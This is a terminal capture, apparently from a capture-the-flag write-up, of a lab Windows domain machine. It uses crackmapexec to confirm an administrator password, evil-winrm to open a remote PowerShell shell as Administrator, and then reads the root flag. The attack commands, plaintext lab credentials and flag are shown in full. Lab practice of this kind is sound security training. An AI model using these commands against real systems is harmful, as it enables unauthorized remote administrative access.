 ❯ sudo crackmapexec winrm 10.10.10.172 -u 'administrator' -p 'd0m@in4dminyeah!'
passwd:
SMB 10.10.10.172 5985 MONTEVERDE [*] Windows 10.0 Build 17763 (name:MONTEVERDE) (domain:MEGABANK.LOCAL)
HTTP 10.10.10.172 5985 MONTEVERDE [*] http://10.10.10.172:5985/wsman
WINRM 10.10.10.172 5985 MONTEVERDE [+] MEGABANK.LOCAL\administrator:d0m@in4dminyeah! (Pwn3d!)
❯ evil-winrm -i 10.10.10.172 -u 'administrator' -p 'd0m@in4dminyeah!'
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
cd *Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
12909612d25c8dcf6e5a07d1a804a0bc
*Evil-WinRM* PS C:\Users\Administrator\Desktop>